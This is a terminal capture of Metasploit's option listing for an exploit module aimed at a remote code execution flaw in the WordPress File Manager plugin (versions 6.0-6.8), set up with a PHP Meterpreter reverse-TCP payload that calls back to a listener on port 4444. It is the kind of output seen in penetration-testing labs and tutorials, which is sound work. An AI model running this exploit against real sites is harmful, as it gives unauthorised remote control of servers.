 msf exploit(multi/http/wp_file_manager_rce) > show options
Module options (exploit/multi/http/wp_file_manager_rce):
Name Current Setting Required Description
COMMAND upload yes elFinder commands used to exploit the vulnerability (Accepted: upload, mkfile+put)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http,
socks5h
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to WordPress installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress File Manager 6.0-6.8
View the full module info with the info, or info -d command.